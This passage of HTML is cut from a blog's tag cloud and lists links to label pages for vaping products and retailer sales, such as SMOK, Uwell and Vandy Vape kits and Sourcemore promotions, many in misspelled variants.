<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
